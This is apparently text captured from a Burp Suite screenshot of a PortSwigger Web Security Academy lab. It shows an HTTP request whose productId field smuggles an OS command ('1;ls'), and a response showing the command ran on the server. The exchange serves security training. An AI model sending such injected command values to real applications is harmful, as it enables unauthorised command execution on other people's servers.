 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab500d503e9ea6880e3bc0400670023.web-security-academy.net
3 Cookie: session=FhZrdcvMDKi3ndgvyXSd5WFCEjlkTVqs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab500d503e9ea6880e3bc0400670023.web-security-academy.net
/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 24
11 Origin:
https://0ab500d503e9ea6880e3bc0400670023.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1;ls&storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 113
5
6 /home/peter-nkwR4E/stockreport.sh: line 5: $2: unbound variable
7 ls: cannot access '1': No such file or directory
8